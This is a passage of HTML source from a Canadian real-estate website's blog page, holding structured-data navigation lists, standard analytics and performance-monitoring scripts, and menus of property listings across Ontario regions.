            "URL": "https://www.squareyards.ca/blog/canada-noise-restrictions-livart/",
            "Name": "Canada Noise Restrictions"
        },
        {
            "@type": "SiteNavigationElement",
            "URL": "https://www.squareyards.ca/blog/toronto-vs-vancouver/",
            "Name": "Toronto vs Vancouver"
        },
        {
            "@type": "SiteNavigationElement",
            "URL": "https://www.squareyards.ca/blog/residential-development-in-toronto-regart/",
            "Name": "Future of Toronto Residential Development"
        }
    ]
}        </script>
                <script type="application/ld+json">
        {
    "@context": "https://schema.org",
    "@type": "SiteNavigationList",
    "SiteNavigationElement": [
        {
            "@type": "SiteNavigationElement",
            "URL": "https://www.squareyards.ca/blog/a-guide-to-calculate-square-footage/",
            "Name": "Calculate Square Footage"
        },
        {
            "@type": "SiteNavigationElement",
            "URL": "https://www.squareyards.ca/blog/millimeters-to-inches-cnvart/",
            "Name": "Calculate Millimeters to Inches"
        },
        {
            "@type": "SiteNavigationElement",
            "URL": "https://www.squareyards.ca/blog/ft-to-cm-cnvart/",
            "Name": "Calculate Feet to Centimeter"
        },
        {
            "@type": "SiteNavigationElement",
            "URL": "https://www.squareyards.ca/blog/15-cm-to-inches-cnvart/",
            "Name": "Calculate 15 Centimeter to Inches"
        },
        {
            "@type": "SiteNavigationElement",
            "URL": "https://www.squareyards.ca/blog/feet-to-inches-cnvart/",
            "Name": "Calculate Feet to Inches"
        },
        {
            "@type": "SiteNavigationElement",
            "URL": "https://www.squareyards.ca/blog/celsius-to-fahrenheit-cnvart/",
            "Name": "Calculate Celcius to Farenheit"
        }
    ]
}        </script>
                <script type="application/ld+json">
        {
    "@context": "https://schema.org",
    "@type": "SiteNavigationList",
    "SiteNavigationElement": [
        {
            "@type": "SiteNavigationElement",
            "URL": "https://www.squareyards.ca/blog/pool-landscape-design-livart/",
            "Name": "Ottawa Pool Landscape Design"
        },
        {
            "@type": "SiteNavigationElement",
            "URL": "https://www.squareyards.ca/blog/canadas-most-expensive-cities-livart/",
            "Name": "Canada's Most Expensive Cities"
        },
        {
            "@type": "SiteNavigationElement",
            "URL": "https://www.squareyards.ca/blog/celebrity-homes-in-chart/",
            "Name": "Celebrity Homes in Canada"
        },
        {
            "@type": "SiteNavigationElement",
            "URL": "https://www.squareyards.ca/blog/old-house-smell-hdrart/",
            "Name": "How to Get Rid of Old House Smell"
        },
        {
            "@type": "SiteNavigationElement",
            "URL": "https://www.squareyards.ca/blog/bathroom-renovation-hdrart/",
            "Name": "Guide to Bathroom Renovation"
        },
        {
            "@type": "SiteNavigationElement",
            "URL": "https://www.squareyards.ca/blog/canadian-gold-stocks-misart/",
            "Name": "Canadian Gold Stocks to Invest"
        }
    ]
}        </script>
        		<style type="text/css" id="wp-custom-css">
			.recent-posts-widget-with-thumbnails ul li img {
    object-fit: cover!important;
}


		</style>
		         
        <!-- GA Script --> 

        <script>
            //send custom dimesion to GA for page category tracking
            var dataLayer = window.dataLayer || [];
            dataLayer.push({
                'PageType': 'BLOG',
            });
        </script> 
        <script>
            (function (d, e, j, h, f, c, b) {
                d.GoogleAnalyticsObject = f;
                d[f] = d[f] || function () {
                    (d[f].q = d[f].q || []).push(arguments)
                }, d[f].l = 1 * new Date();
                c = e.createElement(j), b = e.getElementsByTagName(j)[0];
                c.async = 1;
                c.src = h;
                b.parentNode.insertBefore(c, b)
            })(window, document, "script", "https://www.google-analytics.com/analytics.js", "ga");
            ga("create", "UA-64459649-1", "auto");
            ga("send", "pageview");
            var trackEvent = {go: function (b, a) {
                    ga("send", "event", b, a)
                }};
        </script> 

        <link rel="preload" href="https://www.squareyards.ca/blog/wp-content/themes/mediumish/fonts/icomoon.ttf?p0r7p8" as="font" type="font/ttf" crossorigin>
        <meta property="fb:pages" content="156785401182262" />

        <!-- Google Tag Manager -->
        <script>(function (w, d, s, l, i) {
                w[l] = w[l] || [];
                w[l].push({'gtm.start':
                            new Date().getTime(), event: 'gtm.js'});
                var f = d.getElementsByTagName(s)[0],
                        j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : '';
                j.async = true;
                j.src =
                        'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
                f.parentNode.insertBefore(j, f);
            })(window, document, 'script', 'dataLayer', 'GTM-PFFD73T');</script>
        <!-- End Google Tag Manager -->
    
<script>(window.BOOMR_mq=window.BOOMR_mq||[]).push(["addVar",{"rua.upush":"false","rua.cpush":"false","rua.upre":"false","rua.cpre":"false","rua.uprl":"false","rua.cprl":"false","rua.cprf":"false","rua.trans":"","rua.cook":"false","rua.ims":"false","rua.ufprl":"false","rua.cfprl":"false","rua.isuxp":"false","rua.texp":"norulematch","rua.ceh":"false","rua.ueh":"false","rua.ieh.st":"0"}]);</script>
                              <script>!function(e){var n="https://s.go-mpulse.net/boomerang/";if("False"=="True")e.BOOMR_config=e.BOOMR_config||{},e.BOOMR_config.PageParams=e.BOOMR_config.PageParams||{},e.BOOMR_config.PageParams.pci=!0,n="https://s2.go-mpulse.net/boomerang/";if(window.BOOMR_API_key="QNQZY-9TM8A-VG6SC-AGZZF-7P4E3",function(){function e(){if(!o){var e=document.createElement("script");e.id="boomr-scr-as",e.src=window.BOOMR.url,e.async=!0,i.parentNode.appendChild(e),o=!0}}function t(e){o=!0;var n,t,a,r,d=document,O=window;if(window.BOOMR.snippetMethod=e?"if":"i",t=function(e,n){var t=d.createElement("script");t.id=n||"boomr-if-as",t.src=window.BOOMR.url,BOOMR_lstart=(new Date).getTime(),e=e||d.body,e.appendChild(t)},!window.addEventListener&&window.attachEvent&&navigator.userAgent.match(/MSIE [67]\./))return window.BOOMR.snippetMethod="s",void t(i.parentNode,"boomr-async");a=document.createElement("IFRAME"),a.src="about:blank",a.title="",a.role="presentation",a.loading="eager",r=(a.frameElement||a).style,r.width=0,r.height=0,r.border=0,r.display="none",i.parentNode.appendChild(a);try{O=a.contentWindow,d=O.document.open()}catch(_){n=document.domain,a.src="javascript:var d=document.open();d.domain='"+n+"';void(0);",O=a.contentWindow,d=O.document.open()}if(n)d._boomrl=function(){this.domain=n,t()},d.write("<bo"+"dy onload='document._boomrl();'>");else if(O._boomrl=function(){t()},O.addEventListener)O.addEventListener("load",O._boomrl,!1);else if(O.attachEvent)O.attachEvent("onload",O._boomrl);d.close()}function a(e){window.BOOMR_onload=e&&e.timeStamp||(new Date).getTime()}if(!window.BOOMR||!window.BOOMR.version&&!window.BOOMR.snippetExecuted){window.BOOMR=window.BOOMR||{},window.BOOMR.snippetStart=(new Date).getTime(),window.BOOMR.snippetExecuted=!0,window.BOOMR.snippetVersion=12,window.BOOMR.url=n+"QNQZY-9TM8A-VG6SC-AGZZF-7P4E3";var i=document.currentScript||document.getElementsByTagName("script")[0],o=!1,r=document.createElement("link");if(r.relList&&"function"==typeof r.relList.supports&&r.relList.supports("preload")&&"as"in r)window.BOOMR.snippetMethod="p",r.href=window.BOOMR.url,r.rel="preload",r.as="script",r.addEventListener("load",e),r.addEventListener("error",function(){t(!0)}),setTimeout(function(){if(!o)t(!0)},3e3),BOOMR_lstart=(new Date).getTime(),i.parentNode.appendChild(r);else t(!1);if(window.addEventListener)window.addEventListener("load",a,!1);else if(window.attachEvent)window.attachEvent("onload",a)}}(),"".length>0)if(e&&"performance"in e&&e.performance&&"function"==typeof e.performance.setResourceTimingBufferSize)e.performance.setResourceTimingBufferSize();!function(){if(BOOMR=e.BOOMR||{},BOOMR.plugins=BOOMR.plugins||{},!BOOMR.plugins.AK){var n=""=="true"?1:0,t="",a="aojushax3thim2lk7a7q-f-172d88dba-clientnsv4-s.akamaihd.net",i="false"=="true"?2:1,o={"ak.v":"39","ak.cp":"1837776","ak.ai":parseInt("1111664",10),"ak.ol":"0","ak.cr":10,"ak.ipv":4,"ak.proto":"h2","ak.rid":"17b4eb98","ak.r":41406,"ak.a2":n,"ak.m":"","ak.n":"ff","ak.bpcip":"3.147.73.0","ak.cport":42850,"ak.gh":"23.216.9.134","ak.quicv":"","ak.tlsv":"tls1.3","ak.0rtt":"","ak.0rtt.ed":"","ak.csrc":"-","ak.acc":"","ak.t":"1768618047","ak.ak":"hOBiQwZUYzCg5VSAfCLimQ==dXUR/uuwTwGDlQhCyJHmwpSdhaq0BrNfeBjTt4KoVcYldB/zv3hVre69ivepe4dZcZOBltoAQanHIqpKcbYo5yFUyeTgv7crNyJh2OvW7XJT2pYWwurnyDRT7WaunEc1o8We4hjBes9+0oPynSfIHonW+64iWK9n4xWz41q+NxqPQ+4qiNx1dqUW3vbW3gG7zJJgSiYrQBn99ySU6AV+SVGShbRoV9X6kVKgZp/rkNtKRIuCRaaKY5fyaHnE11CwL1Y4saATQQECqwD9ZfpEjsfCgMC1/7QH0CDdShrCsZDRwf3Apt2CLzEZVE3t4LiA0DH+1zwZqdsYTshVLnDclZ0uEjdw4+1GyDKTp6+7zKip+CCC7JvN3Pv8WAxYIoxS0gGzvvFfoFacbsYZmBzOuG6mrK32PAbp7QbYniEb2K4=","ak.pv":"56","ak.dpoabenc":"","ak.tf":i};if(""!==t)o["ak.ruds"]=t;var r={i:!1,av:function(n){var t="http.initiator";if(n&&(!n[t]||"spa_hard"===n[t]))o["ak.feo"]=void 0!==e.aFeoApplied?1:0,BOOMR.addVar(o)},rv:function(){var e=["ak.bpcip","ak.cport","ak.cr","ak.csrc","ak.gh","ak.ipv","ak.m","ak.n","ak.ol","ak.proto","ak.quicv","ak.tlsv","ak.0rtt","ak.0rtt.ed","ak.r","ak.acc","ak.t","ak.tf"];BOOMR.removeVar(e)}};BOOMR.plugins.AK={akVars:o,akDNSPreFetchDomain:a,init:function(){if(!r.i){var e=BOOMR.subscribe;e("before_beacon",r.av,null,null),e("onbeacon",r.rv,null,null),r.i=!0}return this},is_complete:function(){return!0}}}}()}(window);</script></head>

    <body class="wp-singular post-template-default single single-post postid-643 single-format-standard wp-theme-mediumish">
<a href="#mainContent" class="skipToContent">Skip to main content</a>
        <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PFFD73T" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>

                <style>
                    </style>
        <header class="navbar-light bg-white fixed-top mediumnavigation">
            <div class="topHeader">
                <div class="navToggle">
                    <div id="nav-toggle"><span></span></div>
                </div>
                <div class="logoBox"><a href="https://www.squareyards.ca/" target="_blank">
                        <picture> <img class="img-responsive" src="https://static.squareyards.com/ui-assets/images/squareyards-logo-new.png" alt="squareyards-logo"> </picture>
                    </a> 
                </div>
                <div class="desktopNav">
    <ul class="navItem" role="menubar" id="mainMenu" aria-label="squareyards main navigation">
        <li tabindex="0" role="menuitem" aria-haspopup="true" aria-label="New Homes for sale" aria-expanded="false" id="item-homes"><span>New Homes</span>
                            <div class="megaDropDounLinks">
                    <div class="sliderNavigation">
                        <div class="owl-slider owl-carousel">
                                                            <div class="dropDownListBox">
                                    <strong> <div>Popular Areas for New Homes</div></strong>
                                                                            <ul>
                                                                                            <li><a href="https://www.squareyards.ca/new-homes-toronto">New Homes in Toronto</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/new-homes-peel">New Homes in Peel</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/new-homes-halton">New Homes in Halton</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/new-homes-hamilton">New Homes in Hamilton</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/new-homes-durham">New Homes in Durham</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/new-homes-york">New Homes in York</a></li>
                                                                                    </ul>
                                                                    </div>
                                                            <div class="dropDownListBox">
                                    <strong> <div>Featured New Homes</div></strong>
                                                                            <ul>
                                                                                            <li><a href="https://www.squareyards.ca/the-rebecca-condos-71-rebecca-street-4999-nhd">The Rebecca Condos</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/allure-condos-250-king-street-east-downtown-toronto-2626-nhd">Allure Condos</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/south-forest-hill-residences-63-91-montclair-avenue-4636-nhd">South Forest Hill Residences</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/birchley-park-411-victoria-park-avenue-scarborough-2803-nhd">Birchley Park Condos</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/winchester-estates-2375-ritson-road-north-oshawa-5429-nhd">Winchester Estates</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/park-road-condos-28-park-road-4243-nhd">Park Road Condos</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/abeja-district-condos-2901-rutherford-road-concord-vaughan-2589-nhd">Abeja District Condos</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/the-southlands-3672-kariya-drive-mississauga-5033-nhd">The Southlands Condos</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/canopy-towers-5081-hurontario-street-mississauga-2924-nhd">Canopy Towers</a></li>
                                                                                    </ul>
                                                                    </div>
                                                            <div class="dropDownListBox">
                                    <strong> <div>Popular New Homes</div></strong>
                                                                            <ul>
                                                                                            <li><a href="https://www.squareyards.ca/1107-main-1107-main-street-west-171-nhd">1107 Main Condos</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/arbor-west-10024-mississauga-road-brampton-2663-nhd">Arbor West</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/aquanova-condos-at-lakeview-village-1300-lakeshore-road-east-mississauga-2660-nhd">Aquanova Condos</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/101-spadina-condos-101-spadina-avenue-89-nhd">101 Spadina Condos</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/carbon-condos-36-fieldway-rd-etobicoke-2928-nhd">Carbon Condos</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lily-at-crosstown-844-don-mills-road-north-york-3100-nhd">Lily at Crosstown</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/encore-at-bravo-1-commerce-street-vaughan-2853-nhd">Encore at Bravo</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/blvd-q-935-the-queensway-etobicoke-2822-nhd">BLVD Q Condos</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/evelyn-condos-at-rise-rose-10944-yonge-street-richmond-hill-3307-nhd">Evelyn Condos</a></li>
                                                                                    </ul>
                                                                    </div>
                                                    </div>
                    </div>
                </div>
                    </li>
        <li tabindex="0" role="menuitem" aria-haspopup="true" aria-label="New Homes for Rent" aria-expanded="false" id="item-sale"><span>For Sale</span>
                            <div class="megaDropDounLinks">
                    <div class="sliderNavigation">
                        <div class="owl-slider owl-carousel">
                                                            <div class="dropDownListBox">
                                    <strong> <div>Popular searches</div></strong>
                                                                            <ul>
                                                                                            <li><a href="https://www.squareyards.ca/sale">Houses for Sale in Canada</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on">Houses for Sale in Ontario</a></li>
                                                                                    </ul>
                                                                    </div>
                                                            <div class="dropDownListBox">
                                    <strong> <div>Property Type</div></strong>
                                                                            <ul>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/toronto">Houses for Sale in Toronto</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/york">Houses for Sale in York</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/peel">Houses for Sale in Peel</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/simcoe">Houses for Sale in Simcoe</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/halton">Houses for Sale in Halton</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/niagara">Houses for Sale in Niagara</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/durham">Houses for Sale in Durham</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/hamilton">Houses for Sale in Hamilton</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/waterloo">Houses for Sale in Waterloo</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/ottawa">Houses for Sale in Ottawa</a></li>
                                                                                    </ul>
                                                                    </div>
                                                            <div class="dropDownListBox">
                                    <strong> <div>Condos</div></strong>
                                                                            <ul>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/toronto/condos-for-sale">Condos in Toronto</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/durham/condos-for-sale">Condos in Durham</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/halton/condos-for-sale">Condos in Halton</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/hamilton/condos-for-sale">Condos in Hamilton</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/simcoe/condos-for-sale">Condos in Simcoe</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/wellington/condos-for-sale">Condos in Wellington</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/peel/condos-for-sale">Condos in Peel</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/york/condos-for-sale">Condos in York</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/dufferin/condos-for-sale">Condos in Dufferin</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/niagara/condos-for-sale">Condos in Niagara</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/waterloo/condos-for-sale">Condos in Waterloo</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/ottawa/condos-for-sale">Condos in Ottawa</a></li>
                                                                                    </ul>
                                                                    </div>
                                                            <div class="dropDownListBox">
                                    <strong> <div>Townhouse</div></strong>
                                                                            <ul>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/toronto/townhouse-for-sale">Townhouse in Durham</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/durham/townhouse-for-sale">Townhouse in Halton</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/halton/townhouse-for-sale">Townhouse in Hamilton</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/hamilton/townhouse-for-sale">Townhouse in Simcoe</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/simcoe/townhouse-for-sale">Townhouse in Wellington</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/peel/townhouse-for-sale">Townhouse in Peel</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/york/townhouse-for-sale">Townhouse in York</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/dufferin/townhouse-for-sale">Townhouse in Dufferin</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/niagara/townhouse-for-sale">Townhouse in Niagara</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/waterloo/townhouse-for-sale">Townhouse in Waterloo</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/ottawa/townhouse-for-sale">Townhouse in Ottawa</a></li>
                                                                                    </ul>
                                                                    </div>
                                                            <div class="dropDownListBox">
                                    <strong> <div>Detached House</div></strong>
                                                                            <ul>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/toronto/detached-for-sale">Detached House in Toronto</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/durham/detached-for-sale">Detached House in Durham</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/halton/detached-for-sale">Detached House in Halton</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/hamilton/detached-for-sale">Detached House in Hamilton</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/simcoe/detached-for-sale">Detached House in Simcoe</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/wellington/detached-for-sale">Detached House in Wellington</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/peel/detached-for-sale">Detached House in Peel</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/york/detached-for-sale">Detached House in York</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/dufferin/detached-for-sale">Detached House in Dufferin</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/niagara/detached-for-sale">Detached House in Niagara</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/waterloo/detached-for-sale">Detached House in Waterloo</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/ottawa/detached-for-sale">Detached House in Ottawa</a></li>
                                                                                    </ul>
                                                                    </div>
                                                            <div class="dropDownListBox">
                                    <strong> <div>Semi Detached House</div></strong>
                                                                            <ul>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/toronto/semi-detached-for-sale">Semi Detached House in Toronto</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/durham/semi-detached-for-sale">Semi Detached House in Durham</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/halton/semi-detached-for-sale">Semi Detached House in Halton</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/hamilton/semi-detached-for-sale">Semi Detached House in Hamilton</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/simcoe/semi-detached-for-sale">Semi Detached House in Simcoe</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/wellington/semi-detached-for-sale">Semi Detached House in Wellington</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/peel/semi-detached-for-sale">Semi Detached House in Peel</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/york/semi-detached-for-sale">Semi Detached House in York</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/dufferin/semi-detached-for-sale">Semi Detached House in Dufferin</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/niagara/semi-detached-for-sale">Semi Detached House in Niagara</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/waterloo/semi-detached-for-sale">Semi Detached House in Waterloo</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/ottawa/semi-detached-for-sale">Semi Detached House in Ottawa</a></li>
                                                                                    </ul>
                                                                    </div>
                                                            <div class="dropDownListBox">
                                    <strong> <div>Commercial Property</div></strong>
                                                                            <ul>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/toronto/commercial-for-sale">Commercial Property in Toronto</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/durham/commercial-for-sale">Commercial Property in Durham</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/halton/commercial-for-sale">Commercial Property in Halton</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/hamilton/commercial-for-sale">Commercial Property in Hamilton</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/simcoe/commercial-for-sale">Commercial Property in Simcoe</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/wellington/commercial-for-sale">Commercial Property in Wellington</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/peel/commercial-for-sale">Commercial Property in Peel</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/york/commercial-for-sale">Commercial Property in York</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/dufferin/commercial-for-sale">Commercial Property in Dufferin</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/niagara/commercial-for-sale">Commercial Property in Niagara</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/waterloo/commercial-for-sale">Commercial Property in Waterloo</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/ottawa/commercial-for-sale">Commercial Property in Ottawa</a></li>
                                                                                    </ul>
                                                                    </div>
                                                            <div class="dropDownListBox">
                                    <strong> <div>Office</div></strong>
                                                                            <ul>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/toronto/office-for-sale">Office in Toronto</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/durham/office-for-sale">Office in Durham</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/halton/office-for-sale">Office in Halton</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/hamilton/office-for-sale">Office in Hamilton</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/simcoe/office-for-sale">Office in Simcoe</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/wellington/office-for-sale">Office in Wellington</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/peel/office-for-sale">Office in Peel</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/york/office-for-sale">Office in York</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/dufferin/office-for-sale">Office in Dufferin</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/niagara/office-for-sale">Office in Niagara</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/waterloo/office-for-sale">Office in Waterloo</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/ottawa/office-for-sale">Office in Ottawa</a></li>
                                                                                    </ul>
                                                                    </div>
                                                            <div class="dropDownListBox">
                                    <strong> <div>Popular Municipalities For Residential</div></strong>
                                                                            <ul>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/york/markham">Houses for Sale in Markham</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/york/vaughan">Houses for Sale in Vaughan</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/york/richmond-hill">Houses for Sale in Richmond Hill</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/peel/mississauga">Houses for Sale in Mississauga</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/peel/brampton">Houses for Sale in Brampton</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/simcoe/barrie">Houses for Sale in Barrie</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/halton/oakville">Houses for Sale in Oakville</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/niagara/niagara-falls">Houses for Sale in Niagara Falls</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/durham/ajax">Houses for Sale in Ajax</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/waterloo/kitchener">Houses for Sale in Kitchener</a></li>
                                                                                    </ul>
                                                                    </div>
                                                    </div>
                    </div>
                </div>
                    </li>
        <li tabindex="0" role="menuitem" aria-haspopup="true" aria-label="New Homes for lease" aria-expanded="false" id="item-lease"><span>For Lease</span>
                            <div class="megaDropDounLinks">
                    <div class="sliderNavigation">
                        <div class="owl-slider owl-carousel">
                                                            <div class="dropDownListBox">
                                    <strong> <div>Condos</div></strong>
                                                                            <ul>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/toronto/condos-for-lease">Condos in Toronto</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/durham/condos-for-lease">Condos in Durham</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/halton/condos-for-lease">Condos in Halton</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/hamilton/condos-for-lease">Condos in Hamilton</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/simcoe/condos-for-lease">Condos in Simcoe</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/wellington/condos-for-lease">Condos in Wellington</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/peel/condos-for-lease">Condos in Peel</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/york/condos-for-lease">Condos in York</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/dufferin/condos-for-lease">Condos in Dufferin</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/niagara/condos-for-lease">Condos in Niagara</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/waterloo/condos-for-lease">Condos in Waterloo</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/ottawa/condos-for-lease">Condos in Ottawa</a></li>
                                                                                    </ul>
                                                                    </div>
                                                            <div class="dropDownListBox">
                                    <strong> <div>Townhouse</div></strong>
                                                                            <ul>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/toronto/townhouse-for-lease">Townhouse in Toronto</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/durham/townhouse-for-lease">Townhouse in Durham</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/halton/townhouse-for-lease">Townhouse in Halton</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/hamilton/townhouse-for-lease">Townhouse in Hamilton</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/simcoe/townhouse-for-lease">Townhouse in Simcoe</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/wellington/townhouse-for-lease">Townhouse in Wellington</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/peel/townhouse-for-lease">Townhouse in Peel</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/york/townhouse-for-lease">Townhouse in York</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/dufferin/townhouse-for-lease">Townhouse in Dufferin</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/niagara/townhouse-for-lease">Townhouse in Niagara</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/waterloo/townhouse-for-lease">Townhouse in Waterloo</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/ottawa/townhouse-for-lease">Townhouse in Ottawa</a></li>
                                                                                    </ul>
                                                                    </div>
                                                            <div class="dropDownListBox">
                                    <strong> <div>Detached</div></strong>
                                                                            <ul>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/toronto/detached-for-lease">Detached in Toronto</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/durham/detached-for-lease">Detached in Durham</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/halton/detached-for-lease">Detached in Halton</a></li>
